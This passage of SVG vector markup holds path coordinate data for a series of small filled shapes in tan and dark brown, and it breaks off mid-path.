d="M12.717,6.426c-.09.012-.042.205-.021.4l-.04-.012a2.224,2.224,0,0,0-.113-.675.24.24,0,0,0-.361-.036c-.087.143,0,.431.07.649l-.054,0c-.026-.137-.065-.362-.087-.531-.032-.255-.384-.332-.464-.16a.865.865,0,0,0,.142.713l-.055.006c-.045-.185-.158-.431-.215-.6a.3.3,0,0,0-.467-.164c-.142.073.075.568.231.838l-.082.016a.388.388,0,0,1-.036.015c-.014.006-.03.008-.043.013l0-.007,0,0a.468.468,0,0,1-.029-.069.112.112,0,0,1-.006-.035l0-.01a.015.015,0,0,0,0-.013c0-.046.015-.087.011-.131a.649.649,0,0,0-.033-.144,1.164,1.164,0,0,0-.049-.117.13.13,0,0,1-.014-.029.825.825,0,0,0-.384-.357H10.6a.3.3,0,0,0-.133,0,.565.565,0,0,0-.073.023.729.729,0,0,0-.074.037c-.015.01-.03.024-.046.034a.67.67,0,0,0-.056.068.3.3,0,0,0-.022.044,1.16,1.16,0,0,0-.056.255.706.706,0,0,0,.014.345,1.554,1.554,0,0,0,.2.336l.031.047a.286.286,0,0,1,.03.052.467.467,0,0,1,.031.091.068.068,0,0,1,0,.031c0,.006,0,.016,0,.024a1.293,1.293,0,0,0,.032.289c.009.046.02.094.031.142a1.664,1.664,0,0,0,.062.189c.014.033.028.066.043.1a2.037,2.037,0,0,0,.274.371c.04.047.085.093.128.141.016.015.03.031.043.043a.816.816,0,0,0,.07.073c.028.029.055.057.081.082s.046.051.07.073c.126.125.237.234.311.313a3.389,3.389,0,0,1,.5.652c.025.051.058.119.094.2.085.185.184.435.274.664.037.1.071.2.1.283s.063.184.079.246a1.767,1.767,0,0,0,.2.478.881.881,0,0,0,.284.3.081.081,0,0,1,.027.016l.042.018a.065.065,0,0,0,.031.013.73.73,0,0,0,.086.033.768.768,0,0,0,.619-.069,1.284,1.284,0,0,0,.138-.093.808.808,0,0,0,.191-.225.95.95,0,0,0,.084-.193,1.08,1.08,0,0,0,.038-.273,1.491,1.491,0,0,0-.033-.357c-.029-.139-.105-.392-.182-.647-.025-.089-.053-.182-.078-.263-.044-.155-.081-.287-.1-.373-.008-.037-.02-.08-.03-.129-.081-.329-.247-.922-.293-1.041-.019-.06-.045-.162-.069-.269-.007-.03-.011-.061-.016-.087s-.015-.067-.022-.1-.01-.053-.016-.074-.007-.03-.009-.046L13.5,7.727c-.024-.086-.047-.152-.106-.309a.437.437,0,0,0-.035-.079.986.986,0,0,0-.084-.118.96.96,0,0,0-.072-.089l-.041-.043c.049-.185-.342-.678-.448-.663" style="fill:#d9b08c"/><path d="M11.813,24.116c-.015-.062.124-.082.261-.122l-.018-.023a1.6,1.6,0,0,1-.476.106.171.171,0,0,1-.121-.229c.072-.1.286-.114.448-.127-.006-.012-.011-.024-.016-.036-.1.02-.257.054-.374.086-.178.046-.323-.166-.231-.265a.615.615,0,0,1,.509-.1l-.01-.038c-.134.019-.328.011-.455.019-.2.013-.244-.142-.233-.264s.4-.1.615-.073c0-.019-.008-.039-.011-.058s0-.018,0-.029,0-.021-.005-.031H11.69a.324.324,0,0,0-.054,0,.06.06,0,0,0-.024,0H11.6l-.009,0c-.03.012-.053.033-.083.043a.385.385,0,0,1-.1.016c-.029,0-.06,0-.091,0a.057.057,0,0,0-.023,0,.586.586,0,0,1-.339-.159v0a.209.209,0,0,1-.037-.088.338.338,0,0,1,0-.055.546.546,0,0,1,0-.058c0-.013.008-.027.011-.039a.421.421,0,0,1,.029-.056.276.276,0,0,1,.023-.027.842.842,0,0,1,.154-.105.511.511,0,0,1,.232-.083,1.1,1.1,0,0,1,.275.041l.039.009a.259.259,0,0,0,.043.006.35.35,0,0,0,.068,0,.051.051,0,0,0,.022-.006c.005,0,.011,0,.016,0a.876.876,0,0,1,.2-.057l.1-.018a1.067,1.067,0,0,1,.141-.009h.08a1.411,1.411,0,0,1,.319.082c.04.013.083.03.126.046l.041.017a.666.666,0,0,1,.067.026l.076.032.067.026c.116.05.218.095.289.123a2.449,2.449,0,0,0,.565.153l.156.009c.145.007.337,0,.514,0,.074,0,.147-.005.213-.01s.138-.008.183-.014a1.267,1.267,0,0,1,.369,0,.612.612,0,0,1,.272.108.062.062,0,0,0,.019.014l.023.023a.044.044,0,0,1,.017.016c.015.014.03.032.044.048a.549.549,0,0,1,.121.428c-.006.038-.014.077-.024.116a.568.568,0,0,1-.1.187.666.666,0,0,1-.1.107.765.765,0,0,1-.17.1,1.034,1.034,0,0,1-.246.073c-.1.019-.286.037-.475.054l-.2.019c-.113.012-.211.023-.272.033-.027.006-.059.009-.094.015-.239.036-.676.085-.767.086-.044,0-.119.015-.2.027-.022,0-.043.009-.062.013l-.07.011c-.019,0-.037.008-.053.01l-.033.006-.09.013c-.064.006-.113.009-.232.013a.338.338,0,0,1-.062,0,.636.636,0,0,1-.1-.023c-.028-.006-.053-.017-.077-.024s-.028-.01-.04-.016a.661.661,0,0,1-.559-.118" style="fill:#d9b08c"/><path d="M11.614,17.074c-.053.036.036.145.112.267l-.03,0a1.611,1.611,0,0,0-.281-.4.173.173,0,0,0-.244.088c-.011.119.135.277.247.4l-.036.016c-.058-.08-.154-.213-.22-.314-.1-.155-.35-.1-.348.04,0,.163.167.314.312.414l-.033.022c-.087-.105-.235-.229-.324-.321a.216.216,0,0,0-.351.04c-.07.091.223.343.408.467l-.048.035a.124.124,0,0,0-.018.022c-.008.007-.017.013-.025.021l0,0h0a.25.25,0,0,1-.041-.036.043.043,0,0,1-.014-.02l-.006-.006,0-.009c-.015-.029-.017-.059-.033-.087a.441.441,0,0,0-.066-.083c-.02-.02-.044-.04-.067-.059a.054.054,0,0,1-.018-.015.6.6,0,0,0-.358-.11h0a.216.216,0,0,0-.085.041.483.483,0,0,0-.04.038.519.519,0,0,0-.036.046c-.007.011-.012.025-.018.037a.322.322,0,0,0-.016.061.129.129,0,0,0,0,.034.748.748,0,0,0,.043.181.515.515,0,0,0,.115.218,1.162,1.162,0,0,0,.233.154l.034.021a.188.188,0,0,1,.036.024.433.433,0,0,1,.048.048.055.055,0,0,1,.012.019s.006.01.009.014a.967.967,0,0,0,.11.177l.064.081a.791.791,0,0,0,.1.1l.059.053a1.392,1.392,0,0,0,.291.154c.04.017.083.034.126.05a.354.354,0,0,0,.041.015.631.631,0,0,0,.068.026l.077.028.068.025c.119.04.224.076.3.1a2.433,2.433,0,0,1,.521.265c.033.025.074.059.122.1.112.092.253.222.382.342.054.052.107.1.152.151s.1.1.127.133a1.24,1.24,0,0,0,.274.247.655.655,0,0,0,.274.1.059.059,0,0,1,.023,0,.174.174,0,0,0,.032,0,.064.064,0,0,0,.024,0,.5.5,0,0,0,.066,0,.555.555,0,0,0,.376-.237,1.1,1.1,0,0,0,.061-.1.6.6,0,0,0,.052-.2.673.673,0,0,0-.006-.15.811.811,0,0,0-.059-.188,1.094,1.094,0,0,0-.133-.219c-.061-.079-.188-.218-.317-.358-.043-.05-.09-.1-.131-.145-.076-.086-.141-.16-.18-.209l-.059-.074c-.154-.187-.444-.515-.511-.579-.03-.032-.078-.09-.127-.151-.014-.017-.026-.036-.037-.051s-.03-.038-.044-.055-.023-.031-.034-.043-.014-.017-.02-.026l-.058-.071c-.043-.048-.077-.083-.163-.166a.422.422,0,0,0-.048-.04.758.758,0,0,0-.09-.05c-.025-.014-.051-.024-.074-.035l-.04-.014c-.025-.134-.429-.33-.493-.288" style="fill:#d9b08c"/><path d="M5.492,22.375c-.023-.087.173-.115.367-.171a.269.269,0,0,1-.027-.032,2.285,2.285,0,0,1-.668.149A.24.24,0,0,1,5,22c.1-.134.4-.16.627-.178L5.6,21.771c-.137.028-.361.076-.525.119-.249.067-.452-.231-.323-.369a.86.86,0,0,1,.714-.136c0-.018-.01-.036-.014-.054-.189.027-.46.016-.638.027-.274.016-.343-.2-.329-.371s.556-.145.865-.1c-.006-.028-.012-.055-.017-.082s0-.026,0-.04,0-.029,0-.044l-.008,0h0a.385.385,0,0,0-.076,0,.077.077,0,0,0-.034.007H5.2l-.012,0c-.043.017-.074.046-.117.059a.547.547,0,0,1-.146.025c-.041,0-.084,0-.127,0a.082.082,0,0,0-.031,0,.823.823,0,0,1-.476-.222l0,0a.294.294,0,0,1-.05-.123.509.509,0,0,1-.006-.077.754.754,0,0,1,.006-.082c0-.017.012-.037.015-.054a.535.535,0,0,1,.042-.079.275.275,0,0,1,.033-.037,1.1,1.1,0,0,1,.215-.147.7.7,0,0,1,.325-.117,1.616,1.616,0,0,1,.386.058l.055.012a.349.349,0,0,0,.06.009.535.535,0,0,0,.095-.006.075.075,0,0,0,.031-.008c.007,0,.015,0,.023-.007a1.434,1.434,0,0,1,.281-.079c.045-.008.093-.017.142-.024a1.423,1.423,0,0,1,.2-.014l.111,0a2.01,2.01,0,0,1,.448.114c.057.019.117.043.178.066.019.008.04.015.056.023a.8.8,0,0,1,.094.037l.107.044c.033.015.063.024.093.037.163.07.306.133.406.172a3.434,3.434,0,0,0,.792.214c.057,0,.132.01.218.013.205.01.473.007.72,0,.1,0,.208-.008.3-.015s.2-.01.258-.018a1.723,1.723,0,0,1,.517,0,.871.871,0,0,1,.382.152.15.15,0,0,0,.025.019.327.327,0,0,1,.033.032.072.072,0,0,1,.023.023c.022.019.042.045.063.067a.77.77,0,0,1,.169.6,1.391,1.391,0,0,1-.034.163.792.792,0,0,1-.137.262.956.956,0,0,1-.148.15,1.124,1.124,0,0,1-.238.139,1.46,1.46,0,0,1-.344.1c-.139.026-.4.051-.667.076-.093.01-.188.019-.274.026-.159.017-.295.032-.382.048l-.131.019c-.336.05-.948.119-1.074.122-.063,0-.168.019-.276.037a.885.885,0,0,0-.087.018c-.033,0-.068.011-.1.016l-.075.013c-.015,0-.03,0-.045.008l-.127.018c-.089.01-.158.014-.326.019a.53.53,0,0,1-.087,0,.872.872,0,0,1-.141-.034c-.038-.007-.074-.022-.109-.032l-.055-.023a.922.922,0,0,1-.783-.166" style="fill:#2e180b"/><path d="M5.318,14.818c-.075.05.051.2.157.373l-.042.006a2.22,2.22,0,0,0-.395-.559.241.241,0,0,0-.341.124c-.016.167.19.388.346.555l-.051.022c-.082-.113-.216-.3-.308-.441-.14-.216-.49-.133-.488.057,0,.227.234.441.438.581-.016.009-.031.019-.047.03-.121-.147-.329-.321-.454-.449a.3.3,0,0,0-.492.055c-.1.127.313.48.572.655l-.067.049c-.011.011-.016.02-.027.03s-.023.019-.034.029l-.006,0h0a.355.355,0,0,1-.056-.051A.079.079,0,0,1,4,15.852l-.007-.009,0-.011c-.021-.041-.025-.084-.048-.122a.507.507,0,0,0-.092-.116,1.1,1.1,0,0,0-.094-.084.1.1,0,0,1-.026-.02.824.824,0,0,0-.5-.155h0a.33.33,0,0,0-.12.057c-.018.018-.04.034-.056.053a.707.707,0,0,0-.05.065c-.009.016-.017.036-.026.051a.6.6,0,0,0-.022.086.409.409,0,0,0,0,.05,1.146,1.146,0,0,0,.062.253.7.7,0,0,0,.161.3,1.564,1.564,0,0,0,.326.216l.048.029a.346.346,0,0,1,.051.033.462.462,0,0,1,.066.069.059.059,0,0,1,.017.026c.006,0,.009.013.013.02a1.363,1.363,0,0,0,.155.247c.028.037.059.076.09.115a1.314,1.314,0,0,0,.138.143c.026.024.053.048.083.073a1.884,1.884,0,0,0,.408.216c.056.024.116.048.176.071l.058.021a.787.787,0,0,0,.095.035L5,17.61c.034.011.064.025.094.035.168.057.316.107.416.146a3.333,3.333,0,0,1,.731.373c.045.034.1.081.171.137.157.13.354.311.535.48.076.073.149.144.213.211s.137.138.178.187a1.741,1.741,0,0,0,.385.346.869.869,0,0,0,.384.143.1.1,0,0,1,.031,0,.24.24,0,0,0,.046,0,.077.077,0,0,0,.034,0c.029,0,.061,0,.091-.008a.766.766,0,0,0,.528-.331,1.249,1.249,0,0,0,.084-.143A.781.781,0,0,0,9,18.9a.916.916,0,0,0-.007-.211,1.175,1.175,0,0,0-.084-.263,1.426,1.426,0,0,0-.186-.307c-.086-.112-.263-.307-.444-.5l-.185-.2c-.1-.12-.2-.223-.251-.293-.023-.03-.053-.063-.084-.1-.215-.264-.622-.725-.715-.813-.043-.045-.11-.127-.179-.212-.019-.024-.037-.05-.052-.072s-.043-.054-.062-.077-.032-.044-.046-.061-.019-.023-.028-.036c-.027-.033-.053-.065-.082-.1a3.224,3.224,0,0,0-.229-.234.549.549,0,0,0-.066-.055,1.037,1.037,0,0,0-.128-.071c-.033-.019-.07-.033-.1-.048l-.056-.02c-.036-.189-.6-.463-.692-.4" style="fill:#2e180b"/><path d="M12.36,30.966c-.041-.049.076-.128.183-.224l-.027-.012a1.591,1.591,0,0,1-.383.3.172.172,0,0,1-.209-.154c.024-.117.209-.227.349-.309l-.03-.026c-.079.062-.208.162-.3.24-.139.12-.363-.009-.322-.138.048-.154.249-.254.417-.308l-.026-.03c-.112.076-.29.152-.4.215a.216.216,0,0,1-.325-.138c-.04-.106.311-.265.524-.332l-.036-.047c0-.009-.007-.017-.012-.026s-.012-.018-.017-.027l0,0h0a.228.228,0,0,0-.049.022.064.064,0,0,0-.02.016l-.007,0L11.654,30c-.022.024-.033.052-.056.074a.389.389,0,0,1-.087.061.865.865,0,0,1-.081.038.083.083,0,0,0-.022.008.592.592,0,0,1-.374,0l0,0a.223.223,0,0,1-.071-.063c-.009-.016-.02-.032-.028-.048s-.013-.036-.021-.055,0-.027-.007-.04a.436.436,0,0,1,0-.063.154.154,0,0,1,.01-.033.756.756,0,0,1,.092-.162.492.492,0,0,1,.173-.175,1.092,1.092,0,0,1,.266-.082l.039-.01a.331.331,0,0,0,.041-.013.4.4,0,0,0,.06-.033.05.05,0,0,0,.017-.015s.009-.007.013-.011a.9.9,0,0,1,.156-.138c.026-.02.055-.04.083-.06a1.216,1.216,0,0,1,.124-.07l.072-.034a1.5,1.5,0,0,1,.323-.065c.043,0,.089-.009.135-.012l.043,0a.623.623,0,0,1,.072,0l.082,0,.072-.005c.127,0,.237-.01.314-.016a2.349,2.349,0,0,0,.575-.107c.039-.014.088-.034.144-.059.135-.057.306-.141.464-.22.067-.035.131-.069.189-.1a1.824,1.824,0,0,0,.159-.092,1.305,1.305,0,0,1,.333-.158.653.653,0,0,1,.292-.021l.022,0a.128.128,0,0,1,.031.011.045.045,0,0,1,.023.007.591.591,0,0,1,.061.024.552.552,0,0,1,.294.334,1.114,1.114,0,0,1,.029.114.576.576,0,0,1-.008.211.623.623,0,0,1-.047.142.8.8,0,0,1-.111.163,1.012,1.012,0,0,1-.189.172c-.082.06-.243.157-.406.255l-.167.1c-.1.06-.18.112-.232.149l-.077.053c-.2.136-.572.369-.654.411-.038.022-.1.064-.166.109-.017.012-.034.026-.049.038s-.04.028-.059.041l-.043.032c-.009.007-.018.012-.027.02-.025.015-.049.032-.076.049a1.939,1.939,0,0,1-.2.113.268.268,0,0,1-.056.025.646.646,0,0,1-.1.023.6.6,0,0,1-.08.012l-.043,0a.66.66,0,0,1-.555.136" style="fill:#2e180b"/><path d="M8.987,24.874c-.033.056.1.114.216.191l-.025.018a1.614,1.614,0,0,0-.426-.238c-.117-.01-.205.119-.181.186.041.111.242.191.394.249l-.026.03c-.087-.047-.231-.125-.334-.188-.157-.1-.356.067-.3.188a.617.617,0,0,0,.46.237l-.02.034c-.123-.057-.311-.1-.431-.148a.216.216,0,0,0-.3.187c-.023.113.35.212.57.245l-.028.053c0,.01,0,.017-.007.027s-.009.019-.013.029H8.534a.217.217,0,0,1-.052-.014.075.075,0,0,1-.022-.012l-.008,0-.006-.006c-.027-.02-.043-.046-.069-.064a.443.443,0,0,0-.1-.046c-.027-.01-.057-.017-.087-.025l-.022,0a.591.591,0,0,0-.37.055l0,0a.216.216,0,0,0-.06.073.46.46,0,0,0-.019.052.523.523,0,0,0-.012.057c0,.013,0,.028,0,.041a.4.4,0,0,0,.013.062.147.147,0,0,0,.015.031.705.705,0,0,0,.117.144.49.49,0,0,0,.2.146,1.135,1.135,0,0,0,.276.039l.04,0a.406.406,0,0,1,.043.006.277.277,0,0,1,.064.024.055.055,0,0,1,.02.011.08.08,0,0,1,.014.009.9.9,0,0,0,.176.111l.093.046a1.085,1.085,0,0,0,.133.049l.077.022a1.431,1.431,0,0,0,.328.012c.043,0,.089-.005.135-.009l.043-.005a.567.567,0,0,0,.073-.006l.081-.009c.026,0,.049,0,.072-.006.125-.015.236-.028.312-.034a2.376,2.376,0,0,1,.586.012l.151.036c.142.035.325.09.494.142.071.024.14.048.2.071s.13.046.172.065a1.285,1.285,0,0,0,.354.1.622.622,0,0,0,.291-.027.083.083,0,0,1,.022-.008.191.191,0,0,0,.028-.015.052.052,0,0,0,.021-.011c.019-.009.038-.022.057-.033a.552.552,0,0,0,.237-.377,1.1,1.1,0,0,0,.01-.118.577.577,0,0,0-.041-.206.646.646,0,0,0-.071-.133.773.773,0,0,0-.135-.143,1.039,1.039,0,0,0-.214-.14c-.09-.046-.264-.116-.442-.187l-.181-.073c-.1-.045-.2-.082-.252-.109-.024-.013-.054-.025-.086-.041-.219-.1-.624-.273-.71-.3-.042-.015-.11-.046-.181-.08l-.056-.03-.063-.031c-.018-.009-.034-.018-.049-.024s-.02-.009-.029-.016l-.084-.037c-.059-.025-.1-.042-.219-.079a.389.389,0,0,0-.059-.015.594.594,0,0,0-.1-.006.729.729,0,0,0-.081,0l-.043.005a.664.664,0,0,0-.569-.046" style="fill:#2e180b"/><path d="M5.688,32.277c-.058-.07.107-.18.256-.314a.326.326,0,0,1-.038-.018,2.261,2.261,0,0,1-.537.425c-.16.039-.311-.119-.292-.216.032-.164.292-.319.488-.433l-.041-.037c-.111.086-.292.226-.42.336-.2.168-.509-.012-.453-.193.068-.217.349-.356.585-.432L5.2,31.353c-.157.106-.406.213-.563.3a.3.3,0,0,1-.456-.193c-.056-.149.437-.371.734-.466l-.05-.066c-.007-.013-.009-.023-.016-.036s-.017-.025-.024-.038l-.007,0h0a.362.362,0,0,0-.068.031.088.088,0,0,0-.028.022l-.009.006-.009.009c-.032.034-.048.074-.08.105a.6.6,0,0,1-.121.084,1.1,1.1,0,0,1-.115.054.125.125,0,0,0-.03.012.832.832,0,0,1-.524.006l-.005,0a.3.3,0,0,1-.1-.088.758.758,0,0,1-.038-.067.6.6,0,0,1-.03-.076c0-.018-.006-.039-.011-.057a.509.509,0,0,1,0-.088.31.31,0,0,1,.014-.047,1.111,1.111,0,0,1,.13-.226.7.7,0,0,1,.241-.247,1.616,1.616,0,0,1,.374-.115l.055-.014a.238.238,0,0,0,.057-.018.5.5,0,0,0,.084-.046.08.08,0,0,0,.024-.02c.007,0,.012-.011.018-.016a1.263,1.263,0,0,1,.218-.193c.037-.028.078-.057.118-.085a1.665,1.665,0,0,1,.173-.1l.1-.047a1.994,1.994,0,0,1,.453-.091c.06-.007.125-.013.189-.018l.061,0a.7.7,0,0,1,.1-.006c.039,0,.079-.006.114-.007s.068-.006.1-.007c.177-.008.332-.014.439-.023a3.367,3.367,0,0,0,.807-.149c.053-.021.123-.049.2-.084.188-.08.429-.2.651-.308.093-.048.183-.1.263-.143a2.415,2.415,0,0,0,.223-.128,1.766,1.766,0,0,1,.468-.223.9.9,0,0,1,.409-.029.129.129,0,0,0,.031.008.187.187,0,0,1,.044.014.086.086,0,0,1,.032.01.836.836,0,0,1,.085.034.765.765,0,0,1,.412.467,1.278,1.278,0,0,1,.041.162.786.786,0,0,1-.011.294.921.921,0,0,1-.067.2,1.137,1.137,0,0,1-.154.228,1.454,1.454,0,0,1-.266.242c-.114.083-.339.22-.568.357l-.235.143c-.136.084-.253.158-.325.209-.031.022-.068.046-.108.075-.282.19-.8.517-.917.574-.053.032-.142.091-.232.154-.024.017-.049.037-.07.054s-.056.039-.081.056-.043.033-.062.045-.026.017-.037.028l-.107.07c-.075.048-.137.081-.285.159a.535.535,0,0,1-.079.034,1.017,1.017,0,0,1-.142.032,1,1,0,0,1-.113.017l-.06,0a.932.932,0,0,1-.777.191" style="fill:#d9b08c"/><path d="M2.293,25.589c-.046.078.134.16.3.268l-.034.024a2.231,2.231,0,0,0-.6-.333c-.164-.013-.288.167-.253.26.058.157.339.267.551.35l-.035.041c-.123-.065-.324-.175-.469-.263-.22-.134-.5.094-.415.263a.861.861,0,0,0,.646.333l-.029.048c-.173-.08-.436-.145-.6-.207a.3.3,0,0,0-.419.262c-.032.158.49.3.8.343l-.039.073c0,.014-.006.025-.01.038s-.014.028-.018.042H1.657a.369.369,0,0,1-.072-.02.083.083,0,0,1-.031-.017l-.011,0-.01-.009c-.037-.028-.058-.065-.095-.089a.558.558,0,0,0-.134-.065c-.038-.014-.08-.024-.121-.035a.12.12,0,0,1-.032-.006.825.825,0,0,0-.518.078l-.005,0a.3.3,0,0,0-.083.1.527.527,0,0,0-.027.072.584.584,0,0,0-.017.081c0,.018,0,.039,0,.057a.5.5,0,0,0,.017.087.293.293,0,0,0,.021.044,1.04,1.04,0,0,0,.165.2.694.694,0,0,0,.278.205,1.589,1.589,0,0,0,.386.053l.058,0a.348.348,0,0,1,.059.009.466.466,0,0,1,.09.032.066.066,0,0,1,.027.017c.007,0,.014.008.02.012a1.362,1.362,0,0,0,.247.156L2,28.165a1.646,1.646,0,0,0,.187.069l.108.03a1.917,1.917,0,0,0,.46.017c.062,0,.126-.007.191-.013l.061,0a.791.791,0,0,0,.1-.009l.115-.012c.035,0,.067-.005.1-.01.176-.02.33-.04.438-.048a3.362,3.362,0,0,1,.82.018c.056.012.129.029.213.05.2.049.455.127.692.2.1.033.2.066.282.1s.184.065.242.092a1.775,1.775,0,0,0,.5.144.874.874,0,0,0,.408-.037.1.1,0,0,1,.029-.011.232.232,0,0,0,.041-.022.084.084,0,0,0,.03-.015c.026-.012.052-.032.079-.047a.769.769,0,0,0,.332-.528,1.251,1.251,0,0,0,.014-.165.819.819,0,0,0-.058-.29.886.886,0,0,0-.1-.186,1.04,1.04,0,0,0-.19-.2,1.4,1.4,0,0,0-.3-.2c-.126-.065-.371-.163-.618-.262-.086-.036-.176-.072-.255-.1-.148-.062-.276-.115-.354-.154l-.119-.056c-.309-.143-.875-.383-1-.421-.058-.023-.154-.067-.254-.114-.027-.013-.054-.029-.078-.042s-.061-.03-.089-.043l-.068-.034-.041-.021c-.038-.018-.075-.035-.117-.052-.082-.036-.148-.059-.307-.112a.514.514,0,0,0-.084-.021.97.97,0,0,0-.144-.008,1.071,1.071,0,0,0-.114,0l-.06.005a.929.929,0,0,0-.8-.063" style="fill:#d9b08c"/><path d="M15.361,36.711c-.059-.027.013-.148.067-.28H15.4a1.616,1.616,0,0,1-.214.439.173.173,0,0,1-.255-.049c-.03-.115.089-.295.18-.429l-.038-.01c-.044.089-.117.235-.166.345-.074.169-.331.15-.35.016a.615.615,0,0,1,.241-.459l-.036-.016c-.069.117-.2.264-.269.369a.216.216,0,0,1-.352.017c-.083-.079.166-.374.327-.527l-.053-.027c-.008-.006-.012-.012-.021-.018l-.028-.016,0,0h0a.525.525,0,0,0-.034.042.065.065,0,0,0-.011.022l0,.007,0,.008a.83.83,0,0,1-.019.092.322.322,0,0,1-.052.092c-.016.024-.037.047-.056.07a.085.085,0,0,0-.016.017.594.594,0,0,1-.335.167h0a.211.211,0,0,1-.09-.026.308.308,0,0,1-.046-.031.407.407,0,0,1-.043-.04c-.009-.01-.016-.023-.024-.033A.363.363,0,0,1,13.6,36.4a.128.128,0,0,1-.006-.035.82.82,0,0,1,.013-.185.506.506,0,0,1,.079-.233,1.109,1.109,0,0,1,.205-.189l.031-.026a.313.313,0,0,0,.032-.03.584.584,0,0,0,.039-.055A.064.064,0,0,0,14,35.624l.007-.016a.958.958,0,0,1,.08-.192c.015-.029.033-.06.049-.09a1.08,1.08,0,0,1,.082-.117l.05-.062a1.426,1.426,0,0,1,.263-.2c.036-.023.076-.047.116-.07l.038-.022c.021-.013.041-.024.062-.035l.072-.04c.023-.012.041-.024.063-.035.111-.06.209-.112.276-.151a2.417,2.417,0,0,0,.471-.346c.029-.029.064-.07.105-.116.1-.11.214-.261.322-.4.045-.061.088-.119.125-.174s.081-.113.1-.151a1.239,1.239,0,0,1,.232-.288.632.632,0,0,1,.253-.145.058.058,0,0,0,.022-.006.187.187,0,0,1,.034,0,.062.062,0,0,1,.023,0c.02,0,.044,0,.066,0a.552.552,0,0,1,.409.173c.026.028.051.059.076.091a.573.573,0,0,1,.084.193.609.609,0,0,1,.019.149.848.848,0,0,1-.029.2,1,1,0,0,1-.1.237c-.047.089-.15.247-.255.405-.035.057-.073.114-.106.165-.061.1-.114.18-.144.234-.013.024-.03.052-.047.083-.122.208-.355.58-.411.652-.025.038-.063.1-.1.171-.011.018-.02.039-.029.056s-.024.043-.034.062l-.026.048c0,.01-.011.018-.015.029s-.03.051-.047.078a2.035,2.035,0,0,1-.135.19.278.278,0,0,1-.04.047.761.761,0,0,1-.081.064.668.668,0,0,1-.067.046l-.037.021c0,.137-.371.4-.441.363" style="fill:#d9b08c"/><path d="M9.9,33c0,.064.135.062.277.078l-.015.027a1.6,1.6,0,0,0-.487-.029.172.172,0,0,0-.082.245c.086.083.3.067.462.055l-.01.037c-.1,0-.262-.013-.382-.024-.183-.018-.293.214-.186.3a.614.614,0,0,0,.519.015l0,.039c-.137,0-.325.041-.453.054a.215.215,0,0,0-.187.3c.027.111.407.038.619-.027l0,.059.005.028c0,.01,0,.021,0,.031l0,0h0a.226.226,0,0,1-.053.009.07.07,0,0,1-.025,0H9.882l-.009,0c-.033-.007-.059-.024-.09-.029a.534.534,0,0,0-.106,0,.725.725,0,0,0-.089.016.079.079,0,0,1-.022.006.579.579,0,0,0-.309.21l0,0a.219.219,0,0,0-.021.093.493.493,0,0,0,.005.054.339.339,0,0,0,.013.057c0,.012.013.025.017.037a.4.4,0,0,0,.039.051.148.148,0,0,0,.027.021.75.75,0,0,0,.168.079.5.5,0,0,0,.242.046,1.214,1.214,0,0,0,.266-.085l.037-.015a.273.273,0,0,1,.041-.013.461.461,0,0,1,.068-.007.058.058,0,0,1,.023,0s.011,0,.017,0a.906.906,0,0,0,.206.024h.1a.863.863,0,0,0,.141-.014l.079-.013a1.388,1.388,0,0,0,.3-.132c.039-.02.079-.043.119-.067l.037-.022a.634.634,0,0,0,.062-.037l.07-.043c.022-.015.042-.024.061-.037.107-.069.2-.128.267-.168a2.428,2.428,0,0,1,.532-.241c.04-.01.092-.022.153-.034.142-.03.332-.06.506-.086.075-.009.147-.018.212-.024s.138-.015.184-.016a1.251,1.251,0,0,0,.364-.061.65.65,0,0,0,.251-.15.063.063,0,0,1,.015-.017.134.134,0,0,0,.019-.026.048.048,0,0,0,.015-.02c.013-.016.024-.036.036-.054a.546.546,0,0,0,.051-.441,1.155,1.155,0,0,0-.043-.111.566.566,0,0,0-.126-.168.672.672,0,0,0-.122-.09.8.8,0,0,0-.183-.07,1.061,1.061,0,0,0-.254-.033c-.1,0-.289.01-.479.024l-.195.012c-.114.006-.213.011-.275.01l-.1,0c-.242,0-.68.025-.77.037-.045,0-.12.006-.2.006-.022,0-.044,0-.064,0h-.07a.514.514,0,0,0-.055,0H11.02l-.091,0c-.065,0-.114.009-.232.025a.236.236,0,0,0-.06.012.645.645,0,0,0-.1.039.71.71,0,0,0-.073.036l-.037.022A.661.661,0,0,0,9.9,33" style="fill:#d9b08c"/><path d="M10.191,41.179c-.082-.037.018-.207.095-.393h-.042a2.25,2.25,0,0,1-.3.616.241.241,0,0,1-.356-.068c-.042-.162.124-.414.251-.6l-.053-.015c-.063.125-.165.33-.233.485-.1.236-.463.209-.491.022a.862.862,0,0,1,.339-.643l-.051-.022c-.1.165-.274.369-.377.515a.3.3,0,0,1-.494.025c-.116-.11.232-.524.459-.738l-.074-.038c-.012-.009-.018-.017-.03-.026L8.8,40.274l-.005,0,0,0a.351.351,0,0,0-.049.058.092.092,0,0,0-.016.031l-.006.009,0,.013c-.014.044-.011.087-.027.129a.543.543,0,0,1-.072.128,1.2,1.2,0,0,1-.08.1.12.12,0,0,0-.022.023.837.837,0,0,1-.47.234h0a.289.289,0,0,1-.128-.037.4.4,0,0,1-.064-.044.782.782,0,0,1-.06-.055c-.012-.014-.022-.033-.034-.047a.566.566,0,0,1-.035-.081.185.185,0,0,1-.008-.048,1.165,1.165,0,0,1,.018-.261.721.721,0,0,1,.111-.326,1.681,1.681,0,0,1,.287-.266l.043-.036a.3.3,0,0,0,.045-.041.516.516,0,0,0,.055-.078.06.06,0,0,0,.012-.03c.006,0,.006-.014.009-.021a1.406,1.406,0,0,1,.114-.269c.021-.041.045-.084.07-.127a1.366,1.366,0,0,1,.113-.163l.071-.087a1.959,1.959,0,0,1,.368-.278c.05-.033.106-.065.162-.1l.054-.031a.954.954,0,0,1,.087-.049c.035-.02.07-.04.1-.056s.058-.035.088-.05c.156-.084.294-.157.387-.211a3.432,3.432,0,0,0,.661-.485c.039-.042.09-.1.146-.163.136-.153.3-.365.452-.56.064-.084.124-.167.176-.243s.113-.158.146-.213a1.766,1.766,0,0,1,.324-.4.883.883,0,0,1,.356-.2.127.127,0,0,0,.031-.008.216.216,0,0,1,.046-.005.076.076,0,0,1,.033,0,.883.883,0,0,1,.091-.007.776.776,0,0,1,.575.242,1.534,1.534,0,0,1,.106.128.8.8,0,0,1,.118.271.907.907,0,0,1,.027.208,1.116,1.116,0,0,1-.041.274,1.443,1.443,0,0,1-.134.332c-.067.125-.211.346-.357.568-.05.079-.1.159-.15.231-.085.136-.159.252-.2.329-.019.033-.042.071-.066.115-.171.293-.5.814-.576.915-.035.052-.089.143-.142.239-.015.026-.029.055-.041.079s-.033.06-.048.087-.024.048-.036.066-.016.027-.022.042l-.065.109c-.048.076-.088.133-.189.267a.515.515,0,0,1-.056.065.853.853,0,0,1-.114.09,1.059,1.059,0,0,1-.094.065c-.018.011-.035.02-.053.029,0,.192-.519